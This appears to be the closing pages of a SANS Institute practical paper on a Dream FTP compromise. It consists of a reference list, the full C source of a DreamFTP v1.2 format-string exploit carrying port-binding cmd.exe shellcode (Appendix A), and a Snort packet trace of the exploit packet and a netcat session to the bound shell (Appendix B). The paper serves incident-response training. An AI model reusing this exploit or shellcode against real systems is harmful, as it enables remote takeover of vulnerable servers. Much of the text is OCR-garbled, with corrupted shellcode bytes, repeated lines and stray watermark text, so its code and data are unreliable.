[29] Ultr@VNC. "Ultr@VNC – Remote Control for All." URL: http://ultravnc.sourceforge.net/

[30] Sourceforge.net. "UltraVNC forum." URL: http://forum.ultravnc.net/viewtopic.php?t=533

[31] JP Software. "Command Line Tools for Power Users." URL: http://www.jpsoft.com/

 $\kappa = 1$ 998D Fa $\kappa = 1$ 998D Fa $\kappa = 1$ 998D For De3D Fa37  $\kappa = 1$ [32] Cygwin.com. "GNU + Cygnus + Windows = cygwin." URL: http://www.cygwin.com/

[33] Lauritsen, Jesper. "ELSave." URL: http://www.ibt.ku.dk/jesper/ELSave/

[34] Grisoft.com. "AVG Anti-Virus." URL: http://www.grisoft.com/us/us\_index.php [35] Addonix.com, "External IDE or SATA Drive Enclosure with USB 2.0 and Firewire Interface." URL: http://www.addonics.com/products/enclosures/ae5idecsu2f.asp

[36] Maxtor.com. "Maxtor One Touch Datasheet." URL: http://www.maxtor.com/\_files/maxtor/en\_us/documentation/data\_sheets/onetouch\_data \_sheet.pdf

[37] e-fense.com. "Helix, Version 1.5, Incident Response & Forensics." URL: http://www.e-fense.com/helix/

[38] Fedora Project Homepage. "What is the Fedora Project?" URL: http://www.fedora.redhat.com/

like systems." URL: http://vsftpd.beasts.org/ with the systems." URL: http://vsftpd.beasts.org/ [39] Evans, Chris. "vsftpd - Probably the most secure and fastest FTP server for UNIX-

Project Homepage. What's the Fedora Project? UKL:<br>
2dora.redhat.com/<br>
2.html: "vsftpd - Probably the most secure and fastest FTP st<br>
"URL: http://wsftpd.beasts.org/<br>
rg. "Security Alert Consensus Newsletter." Number 125 (0 [40] SANS.org. "Security Alert Consensus Newsletter." Number 125 (01.48) Thursday, November 29, 2001. URL: http://www.sans.org/newsletters/sac/sac1\_48.php

[41] LinuxISO.org. "Fresh ISOs, just like your Mom used to burn. Fedora Project." URL: http://www.linuxiso.org/distro.php?distro=64

[42] Harrison, Peter. "Quick HOWTO: Linux vsFTP Server Setup." URL: http://www.siliconvalleyccie.com/linux-hn/ftp-server.htm

[43] Deraison, Renaud. "The Nessus Project." URL: http://www.nessus.org

[44] Tripwire. "Tripwire Home Page." URL: http://www.tripwire.com

## **Appendix A**

Source code of DreamFTP Format String Exploit dreamFTPNightmare.c written by Berend-Jan Wever

```
K/XP cmd.exe shellcode<br>
.dll baseaddress calculation: 05/SP-independent<br>
.dll baseadress calculation: 05/SP-independent<br>
ave: 00, 0a and 0d free.<br>
reconnect after disconnect<br>
reconnect after disconnect<br>
2005 -<br>
Yes<sup>5</sup>(x55)
// looping: reconnect after disconnect
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
 printf("- Nightmare --------------------------------------------------\n"
#include <stdio.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
// WIN NT/2K/XP cmd.exe shellcode
// kernel32.dll baseaddress calculation: OS/SP-independent
// string-save: 00, 0a and 0d free.
// portbinding: port 28876
char* shellcode = 
  \forall x \in \mathbb{Z} \times \mathbb{Z} \times \mathbb{Z} \times \mathbb{Z} \times \mathbb{Z} \times \mathbb{Z} \times \mathbb{Z}\verb|vax01\rangle\x01\rangle\x020\rangle\x01\rangle\x020\rangle\x01\rangle\x01\r"\xcf\x13\xac\x01\xc7\x85\xc0\x75\xf6\x39\xdf\x75\xea\x5a\x8b\x5a""\x24\x01\xeb\x0\x8b\x0c\x0\x8b\x0\x8b\x0\x1c\x01\xeb\x08b\x04\x01""\xe8\x5f\x5e\xtf\xe0\xtc\x31\xc0\x64\x8b\x40\x30\x8b\x40\x0c\x8b" "\x70\x1c\xad\x8b\x68\x08\x31\xc0\x66\xb8\x6c\x6c\x50\x68\x33\x32"
  "\x2e\x64\x68\x77\x73\x32\x5f\x54\xbb\x71\xa7\xe8\xfe\xe8\x90\xff""\xff\xff\x89\xef\x89\xeC\x81\xc4\x70\xfe\xff\xff\x54\x31\xc0\xfe""\xc4\x40\x50\xbbx22\x7d\xab\x7d\xe8\x75\xff\xff\xf\x40\xc0\x50""\x50\x50\x40\x50\x40\x50\xbb\8b\xa6\x55\x34\x79\xe8\x61\xff\xff" "\xff\x89\xc6\x31\xc0\x50\x50\x35\x02\x01\x70\xcc\xfe\xcc\x50\x89"
  "\xe0\x50\x6a\x10\x50\x56\xbb\x54\xb4\x2c\xbe\xe8\x42\xff\xff\xff"
   "\x31\xc0\x50\x56\xbb\xd3\xfa\x58\x9b\xe8\x34\xff\xff\xff\x58\x60"
  "\x6a\x10\x10\x54\x50\x56\xb0\x47\xf3\x56\x56\xc6\xe8\x23\xff\xf\xf\xf\xf\x89""\xc6\x31\xdb\x53\x68\x2e\x63\x6d\x64\x89\xe1\x41\x31\xdb\x56\x56" "\x56\x53\x53\x31\xc0\xfe\xc4\x40\x50\x53\x53\x53\x53\x53\x53\x53"
   "\x53\x53\x53\x6a\x44\x89\xe0\x53\x53\x53\x53\x54\x50\x53\x53\x53"
  "\x43\x53\x4b\x53\x53\x51\x53\x87\x68'\x6\x21\x00\x05\x00\x80\x08\x00"\xfe\xtf\xtf\x5b\x31\xc0\x48\x50\x53\xbb\x43\xcb\x8d\x5f\xe8\xcf""\xfe\xf\xf\xf\xf\af\x56\x87\xef\xbb\xi\2\x6b\x6d\xd0\xe8\xc2\xf\ef\xff'\xff'"\x83\xc4\x5c\x61\xeb\x89";
int main(int argc, char *argv[], char *envp[]) {
   int sock;
  FILE* FILEsock;
  struct sockaddr in addr;
  int port = 21;
  char buffer[1024];
  if (argc<2 || argc>3) {
    printf("Usage: %s IP [PORT]\n", argv[0]);
    exit(-1);
   }
  if (argc == 3) port = atoi(argv[2]);
            " Dream FTP v1.2 formatstring exploit.\n"
            " Written by SkyLined <SkyLined@EduP.TUDelft.nl>.\n"
            " Credits for the vulnerability go to badpack3t\n"
            " <badpack3t@security-protocols.com>.\n"
            " Shellcode based on work by H D Moore (www.metasploit.com).\n"
            " Greets to everyone at 0dd and #netric.\n"
```

```
= socket (AF_INET, SOCK STREAM, IPPROTO TCF)) == -1<br>ctscck, (struct sockaddr *)&addr, sizeof addr) == -1<br>sock = fdopen(sock, "z+")) == NULL) {<br>stder, "\n[-] Connection to %s:%d failed: ", argv[(<br>stder, "\n[-] Connection to
   \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} " (K)(L)(F) for Suzan.\n \n \begin{bmatrix}\n 1 \\
 1\n \end{bmatrix} "\n"
            " Binds a shell at %s:28876 if successfull.\n"
            " Tested with: WIN2KEN/Dream FTP v1.2 (1.02/TryFTP 1.0.0.1)\n"
            "--------------------------------------------------------------\n",
           argv[1]);
  addr.sin family = AF INET;
  addr.sin port = htons(port);
  addr.sin addr.s addr = inet addr(argv[1]);
  if ((sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP)) == -1 ||
       connect(sock, (struct sockaddr *) & addr, sizeof addr) == -1 ||
       (FILEsock = fdopen(sock, "r+") ) == NULL) fprintf(stderr, "\n[-] Connection to %s:%d failed: ", argv[1], port);
     perror(NULL);
    exit(-1);
   }
  printf("\n[+] Connected to %s:%d.\n", argv[1], port);
   do printf(" --> %s", fgets(buffer, sizeof buffer, FILEsock));
    while (strstr(buffer, "220-") == buffer);
  printf("\n[+] Sending exploit string...\n");
   fprintf(FILEsock,
     // Argument 10 points to the SEH handler code, it's RWE so we'll change
     // the SEH handler to redirect execution to the beginning of our
     // formatstring. When the SEH handler is called [ebx+0x3c] points
     // to the start of our formatstring, we just have to jump over the
     // formatstring exploit itself to our shellcode:
     "\xeb\x29" // Jump over the formatstring exploit
     "%%8x%%8x%%8x%%8x%%8x%%8x%%8x%%8x%%%dd%%n" // Argument 10 -> SEH
     "%%n" // Causes exception after SEH adjustment.
     "@@@@@@@@" // nopslide landing zone for jump
     "%s\r\n", // shellcode
    0x3C63FF-0x4f, // New SEH code = 0x3C63FF (imp *0x3c(%ebx) | imp
[EBX+0x3C] shellcode);
   fflush(FILEsock); 
   close(sock);
   printf("\n[+] Done, allow a few seconds on a slow target before you can\n"
                 connect to s:28876.\n\n", argv[1]);
   return 0;
}
```
#### **Appendix B** Packet trace of exploit – SNORT Filtered

#### **3-Way Handshake**

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

11/08-14:13:26.141037 172.16.30.2:36295 -> 192.168.10.2:21 TCP TTL:64 TOS:0x0 ID:52421 IpLen:20 DgmLen:60 DF \*\*\*\*\*\*S\* Seq: 0xEF6A47B1 Ack: 0x0 Win: 0x16D0 TcpLen: 40 TCP Options (5) => MSS: 1460 SackOK TS: 1194232692 0 NOP WS: 0

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

TCP Options  $(9)$  => MSS: 1460 NOP WS: 0 NOP NOP TS: 0 0 NOP NOP 11/08-14:13:26.141253 192.168.10.2:21 -> 172.16.30.2:36295 TCP TTL:127 TOS:0x0 ID:44494 IpLen:20 DgmLen:64 DF \*\*\*A\*\*S\* Seq: 0xB5E994BF Ack: 0xEF6A47B2 Win: 0xFFFF TcpLen: 44 TCP Options => SackOK

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

11/08-14:13:26.141291 172.16.30.2:36295 -> 192.168.10.2:21 TCP TTL:64 TOS:0x0 ID:52422 IpLen:20 DgmLen:52 DF \*\*\*A\*\*\*\* Seq: 0xEF6A47B2 Ack: 0xB5E994C0 Win: 0x16D0 TcpLen: 32 TCP Options (3) => NOP NOP TS: 1194232692 0

#### =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

#### **Connection/Welcome Banner**

**Primaring 1918**<br> **EXECUTIES1 192.168.10.2:21 -> 172.16.30.2:36295**<br> **COSIDER ACK: 0xEF6A47B2 Min: 0xFFFF TpLen: 44**<br> **COSIDER ACK: 0xEF6A47B2 Min: 0xFFFF TpLen: 44**<br> **PSIDER 2006: 1460 NOP MS: 0 NOP NOP TS: 0 0 NOP NOP NO** 11/08-14:13:26.145919 192.168.10.2:21 -> 172.16.30.2:36295 TCP TTL:127 TOS:0x0 ID:44495 IpLen:20 DgmLen:99 DF \*\*\*AP\*\*\* Seq: 0xB5E994C0 Ack: 0xEF6A47B2 Win: 0xFFFF TcpLen: 32 TCP Options (3) => NOP NOP TS: 4307702 1194232692 32 32 30 2D 20 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 220- \*\*\*\*\*\*\*\*\*\*\* 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 0D 0A \*\*\*\*\*\*\*\*\*\*\*\*\*..

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

11/08-14:13:26.145945 172.16.30.2:36295 -> 192.168.10.2:21 TCP TTL:64 TOS:0x0 ID:52423 IpLen:20 DgmLen:52 DF \*\*\*A\*\*\*\* Seq: 0xEF6A47B2 Ack: 0xB5E994EF Win: 0x16D0 TcpLen: 32 TCP Options (3) => NOP NOP TS: 1194232692 4307702

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

11/08-14:13:26.148026 192.168.10.2:21 -> 172.16.30.2:36295 TCP TTL:127 TOS:0x0 ID:44496 IpLen:20 DgmLen:59 DF \*\*\*AP\*\*\* Seq: 0xB5E994EF Ack: 0xEF6A47B2 Win: 0xFFFF TcpLen: 32 TCP Options (3) => NOP NOP TS: 4307702 1194232692 32 32 30 2D 20 0D 0A 220- ..

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 \*\*\*A\*\*\*\* Seq: 0xEF6A47B2 Ack: 0xB5E994F6 Win: 0x16D0 TcpLen: 32 11/08-14:13:26.148067 172.16.30.2:36295 -> 192.168.10.2:21 TCP TTL:64 TOS:0x0 ID:52424 IpLen:20 DgmLen:52 DF TCP Options (3) => NOP NOP TS: 1194232692 4307702

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

11/08-14:13:26.150176 192.168.10.2:21 -> 172.16.30.2:36295 TCP TTL:127 TOS:0x0 ID:44497 IpLen:20 DgmLen:91 DF \*\*\*AP\*\*\* Seq: 0xB5E994F6 Ack: 0xEF6A47B2 Win: 0xFFFF TcpLen: 32

**© SANS Institute 2005, Author retains full rights.** TCP Options (3) => NOP NOP TS: 4307702 1194232693<br>33.33.39.39.39.39.39.39.39.39.39.39.43.65.39.39.39.69.399 TCP Options  $(3)$  => NOP NOP TS: 1194232693 4307702 TCP Options (3) => NOP NOP TS: 4307702 1194232692 32 32 30 2D 20 20 20 20 20 20 57 65 6C 63 6F 6D 220- Welcom 65 20 74 6F 20 44 72 65 61 6D 20 46 54 50 20 53 e to Dream FTP S 65 72 76 65 72 0D 0A erver.. =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 11/08-14:13:26.150257 172.16.30.2:36295 -> 192.168.10.2:21 TCP TTL:64 TOS:0x0 ID:52425 IpLen:20 DgmLen:52 DF \*\*\*A\*\*\*\* Seq: 0xEF6A47B2 Ack: 0xB5E9951D Win: 0x16D0 TcpLen: 32 TCP Options (3) => NOP NOP TS: 1194232693 4307702 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 11/08-14:13:26.152522 192.168.10.2:21 -> 172.16.30.2:36295 TCP TTL:127 TOS:0x0 ID:44498 IpLen:20 DgmLen:85 DF \*\*\*AP\*\*\* Seq: 0xB5E9951D Ack: 0xEF6A47B2 Win: 0xFFFF TcpLen: 32 32 32 30 2D 20 20 20 20 20 20 43 6F 70 79 72 69 220- Copyri 67 68 74 20 32 30 30 32 20 2D 20 32 30 30 34 0D ght 2002 - 2004.  $\mathbb{O}\mathbf{A}$  . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 11/08-14:13:26.152541 172.16.30.2:36295 -> 192.168.10.2:21 TCP TTL:64 TOS:0x0 ID:52426 IpLen:20 DgmLen:52 DF \*\*\*A\*\*\*\* Seq: 0xEF6A47B2 Ack: 0xB5E9953E Win: 0x16D0 TcpLen: 32 TCP Options (3) => NOP NOP TS: 1194232693 4307702 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 11/08-14:13:26.154954 192.168.10.2:21 -> 172.16.30.2:36295 TCP TTL:127 TOS:0x0 ID:44499 IpLen:20 DgmLen:78 DF \*\*\*AP\*\*\* Seq: 0xB5E9953E Ack: 0xEF6A47B2 Win: 0xFFFF TcpLen: 32 TCP Options (3) => NOP NOP TS: 4307702 1194232693 32 32 30 2D 20 20 20 20 20 20 42 6F 6C 69 6E 54 220- BolinT 65 63 68 20 49 6E 63 2E 0D 0A ech Inc... =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 11/08-14:13:26.155006 172.16.30.2:36295 -> 192.168.10.2:21 TCP TTL:64 TOS:0x0 ID:52427 IpLen:20 DgmLen:52 DF \*\*\*A\*\*\*\* Seq: 0xEF6A47B2 Ack: 0xB5E99558 Win: 0x16D0 TcpLen: 32 TCP Options (3) => NOP NOP TS: 1194232693 4307702 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 11/08-14:13:26.157578 192.168.10.2:21 -> 172.16.30.2:36295 TCP TTL:127 TOS:0x0 ID:44500 IpLen:20 DgmLen:59 DF \*\*\*AP\*\*\* Seq: 0xB5E99558 Ack: 0xEF6A47B2 Win: 0xFFFF TcpLen: 32 TCP Options (3) => NOP NOP TS: 4307702 1194232693 32 32 30 2D 20 0D 0A 220- .. =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 11/08-14:13:26.157596 172.16.30.2:36295 -> 192.168.10.2:21 TCP TTL:64 TOS:0x0 ID:52428 IpLen:20 DgmLen:52 DF \*\*\*A\*\*\*\* Seq: 0xEF6A47B2 Ack: 0xB5E9955F Win: 0x16D0 TcpLen: 32 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 11/08-14:13:26.160261 192.168.10.2:21 -> 172.16.30.2:36295 TCP TTL:127 TOS:0x0 ID:44501 IpLen:20 DgmLen:99 DF \*\*\*AP\*\*\* Seq: 0xB5E9955F Ack: 0xEF6A47B2 Win: 0xFFFF TcpLen: 32 TCP Options (3) => NOP NOP TS: 4307702 1194232693

26.163112 192.168.10.2:21 -> 172.16.30.2:36295<br> **CONSIGNO ID:45502 IpLen:20 Dgmlen:59 DF**<br> **CONSIGNO ID:45602 Iplen:2005** DF<br> **CONSIGNO ID:4502 IPLEN:2005** DF<br> **CONSIGNO ID:4502 IPLEN:2005** 220<br> **CONSIGNO ID:450223029** ->  $K^2$  30 AD 20 OD 0A  $220 - 1$ ,  $220 - 1$ FF 89 EF 89 C5 81 C4 70 FE FF FF 54 31 C0 FE C4  $\dots \dots$ p...T1... 32 32 30 2D 20 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 220- \*\*\*\*\*\*\*\*\*\*\* 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 2A 0D 0A \*\*\*\*\*\*\*\*\*\*\*\*\*.. =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 11/08-14:13:26.160332 172.16.30.2:36295 -> 192.168.10.2:21 TCP TTL:64 TOS:0x0 ID:52429 IpLen:20 DgmLen:52 DF \*\*\*A\*\*\*\* Seq: 0xEF6A47B2 Ack: 0xB5E9958E Win: 0x16D0 TcpLen: 32 TCP Options (3) => NOP NOP TS: 1194232694 4307702 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 11/08-14:13:26.163112 192.168.10.2:21 -> 172.16.30.2:36295 TCP TTL:127 TOS:0x0 ID:44502 IpLen:20 DgmLen:59 DF \*\*\*AP\*\*\* Seq: 0xB5E9958E Ack: 0xEF6A47B2 Win: 0xFFFF TcpLen: 32 TCP Options (3) => NOP NOP TS: 4307702 1194232694<br>32 32 30 2D 20 0D 0A 220-32 32 30 2D 20 0D 0A =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 11/08-14:13:26.163170 172.16.30.2:36295 -> 192.168.10.2:21 TCP TTL:64 TOS:0x0 ID:52430 IpLen:20 DgmLen:52 DF \*\*\*A\*\*\*\* Seq: 0xEF6A47B2 Ack: 0xB5E99595 Win: 0x16D0 TcpLen: 32 TCP Options (3) => NOP NOP TS: 1194232694 4307702 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 11/08-14:13:26.166132 192.168.10.2:21 -> 172.16.30.2:36295 TCP TTL:127 TOS:0x0 ID:44503 IpLen:20 DgmLen:59 DF \*\*\*AP\*\*\* Seq: 0xB5E99595 Ack: 0xEF6A47B2 Win: 0xFFFF TcpLen: 32 TCP Options (3) => NOP NOP TS: 4307702 1194232694  $32 \quad 32 \quad 30 \quad 20 \quad 20 \quad 0$  D 0A 220 ... =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 11/08-14:13:26.166149 172.16.30.2:36295 -> 192.168.10.2:21 TCP TTL:64 TOS:0x0 ID:52431 IpLen:20 DgmLen:52 DF \*\*\*A\*\*\*\* Seq: 0xEF6A47B2 Ack: 0xB5E9959C Win: 0x16D0 TcpLen: 32 TCP Options (3) => NOP NOP TS: 1194232694 4307702 **Exploit Packet** =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 11/08-14:13:26.166290 172.16.30.2:36295 -> 192.168.10.2:21 TCP TTL:64 TOS:0x0 ID:52432 IpLen:20 DgmLen:427 DF \*\*\*AP\*\*\* Seq: 0xEF6A47B2 Ack: 0xB5E9959C Win: 0x16D0 TcpLen: 32 TCP Options (3) => NOP NOP TS: 1194232694 4307702 EB 29 25 38 78 25 38 78 25 38 78 25 38 78 25 38 .)%8x%8x%8x%8x%8 78 25 38 78 25 38 78 25 38 78 25 33 39 35 37 36 x%8x%8x%8x%39576 38 30 64 25 6E 25 6E 40 40 40 40 40 40 40 40 EB 80d%n%n@@@@@@@@. 43 56 57 8B 45 3C 8B 54 05 78 01 EA 52 8B 52 20 CVW.E<.T.x..R.R 01 EA 31 C0 31 C9 41 8B 34 8A 01 EE 31 FF C1 CF ..1.1.A.4...1... 13 AC 01 C7 85 C0 75 F6 39 DF 75 EA 5A 8B 5A 24 ......u.9.u.Z.Z\$ 01 EB 66 8B 0C 4B 8B 5A 1C 01 EB 8B 04 8B 01 E8 ..f..K.Z........ 5F 5E FF E0 FC 31 C0 64 8B 40 30 8B 40 OC 8B 70 \_^...1.d.@0.@..p 1C AD 8B 68 08 31 C0 66 B8 6C 6C 50 68 33 32 2E ...h.1.f.llPh32. 64 68 77 73 32 5F 54 BB 71 A7 E8 FE E8 90 FF FF dhws2\_T.q....... 40 50 BB 22 7D AB 7D E8 75 FF FF FF 31 C0 50 50 @P."}.}.u...1.PP 50 50 40 50 40 50 BB A6 55 34 79 E8 61 FF FF FF PP@P@P..U4y.a... 89 C6 31 C0 50 50 35 02 01 01 BB FE CC 50 89 E0 ..1.PP5......P. 50 6A 10 50 56 BB 81 B4 2C BE E8 42 FF FF FF 31 Pj.PV...,..B...1 C0 50 56 BB D3 FA 58 9B E8 34 FF FF FF 58 60 6A .PV...X..4...X`j 10 54 50 56 BB 47 F3 56 C6 E8 23 FF FF FF 89 C6 .TPV.G.V..#..... 31 DB 53 68 2E 63 6D 64 89 E1 41 31 DB 56 56 56 1.Sh.cmd..A1.VVV

53 53 31 C0 FE C4 40 50 53 53 53 53 53 53 53 53 SS1...@PSSSSSSSS 53 53 6A 44 89 E0 53 53 53 53 54 50 53 53 53 43 SSjD..SSSSTPSSSC 53 4B 53 53 51 53 87 FD BB 21 D0 05 D0 E8 DF FE SKSSQS...!...... FF FF 5B 31 C0 48 50 53 BB 43 CB 8D 5F E8 CF FE ...[1.HPS.C...... FF FF 56 87 EF BB 12 6B 6D DO E8 C2 FE FF FF 83 ..V....km....... C4 5C 61 EB 89 OD 0A  $\lambda$  .  $\lambda$ ...

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

**Session Closeout**

11/08-14:13:26.166345 172.16.30.2:36295 -> 192.168.10.2:21 TCP TTL:64 TOS:0x0 ID:52433 IpLen:20 DgmLen:52 DF \*\*\*A\*\*\*F Seq: 0xEF6A4929 Ack: 0xB5E9959C Win: 0x16D0 TcpLen: 32 TCP Options (3) => NOP NOP TS: 1194232694 4307702

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

 $11/08 - 14:13:26.166581$  192.168.10.2:21 -> 172.16.30.2:36295<br>Terms Elias Feascach Industrial Columnication of Pr TCP TTL:127 TOS:0x0 ID:44504 IpLen:20 DgmLen:52 DF \*\*\*A\*\*\*\* Seq: 0xB5E9959C Ack: 0xEF6A492A Win: 0xFE88 TcpLen: 32 TCP Options (3) => NOP NOP TS: 4307702 1194232694

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

#### **Netcat Connection to tcp/28876**

11/08-14:14:08.153780 172.16.30.2:36296 -> 192.168.10.2:28876 TCP TTL:64 TOS:0x0 ID:25650 IpLen:20 DgmLen:60 DF \*\*\*\*\*\*S\* Seq: 0xF338FFEF Ack: 0x0 Win: 0x16D0 TcpLen: 40 TCP Options (5) => MSS: 1460 SackOK TS: 1194236893 0 NOP WS: 0

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

11/08-14:14:08.153996 192.168.10.2:28876 -> 172.16.30.2:36296 TCP TTL:127 TOS:0x0 ID:44505 IpLen:20 DgmLen:64 DF \*\*\*A\*\*S\* Seq: 0xB68AC133 Ack: 0xF338FFF0 Win: 0xFFFF TcpLen: 44 TCP Options (9) => MSS: 1460 NOP WS: 0 NOP NOP TS: 0 0 NOP NOP TCP Options => SackOK

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

11/08-14:14:08.154038 172.16.30.2:36296 -> 192.168.10.2:28876 TCP TTL:64 TOS:0x0 ID:25651 IpLen:20 DgmLen:52 DF \*\*\*A\*\*\*\* Seq: 0xF338FFF0 Ack: 0xB68AC134 Win: 0x16D0 TcpLen: 32 TCP Options (3) => NOP NOP TS: 1194236893 0

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

**© SANS Institute 2005, Author retains full rights.** 11/08-14:14:08.177367 192.168.10.2:28876 -> 172.16.30.2:36296 TCP TTL:127 TOS:0x0 ID:44506 IpLen:20 DgmLen:94 DF \*\*\*AP\*\*\* Seq: 0xB68AC134 Ack: 0xF338FFF0 Win: 0xFFFF TcpLen: 32 TCP Options (3) => NOP NOP TS: 4308121 1194236893 4D 69 63 72 6F 73 6F 66 74 20 57 69 6E 64 6F 77 Microsoft Window 73 20 32 30 30 30 20 5B 56 65 72 73 69 6F 6E 20 s 2000 [Version 35 2E 30 30 2E 32 31 39 35 5D 5.00.2195]

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

TCP TTL:64 TOS:0x0 ID:25652 IpLen:20 DgmLen:52 DF 11/08-14:14:08.177387 172.16.30.2:36296 -> 192.168.10.2:28876 \*\*\*A\*\*\*\* Seq: 0xF338FFF0 Ack: 0xB68AC15E Win: 0x16D0 TcpLen: 32 TCP Options (3) => NOP NOP TS: 1194236895 4308121

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

11/08-14:14:08.177562 192.168.10.2:28876 -> 172.16.30.2:36296 TCP TTL:127 TOS:0x0 ID:44507 IpLen:20 DgmLen:54 DF

18.177747 192.168.10.2:28876 -> 172.16.30.2:36296<br> **CONS:0x0 ID:44508 IpLen:32**<br> **CONS:0x0 ID:4508 IPLen:32**<br> **CONSIDENT:** The CONSIDER IN:0008155<br> **CONSIDERT PERIOD**<br> **CONSIDERT PERIOD:** 199726 47 20 31 39 (C) Copyright 1 28 43 29 20 43 6F 70 79 72 69 67 68 74 20 31 39 (C) Copyright 19<br>29 35 35 36 36 36 36 36 45 69 69 73 65 73 65 66 95 3000 Winnes 6 TCP Options  $(3)$  => NOP NOP TS: 1194236895 4308121 \*\*\*AP\*\*\* Seq: 0xB68AC15E Ack: 0xF338FFF0 Win: 0xFFFF TcpLen: 32 TCP Options (3) => NOP NOP TS: 4308121 1194236895  $OD$   $OA$  ...  $\ldots$   $\ldots$   $\ldots$   $\ldots$   $\ldots$ =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 11/08-14:14:08.177574 172.16.30.2:36296 -> 192.168.10.2:28876 TCP TTL:64 TOS:0x0 ID:25653 IpLen:20 DgmLen:52 DF \*\*\*A\*\*\*\* Seq: 0xF338FFF0 Ack: 0xB68AC160 Win: 0x16D0 TcpLen: 32 TCP Options (3) => NOP NOP TS: 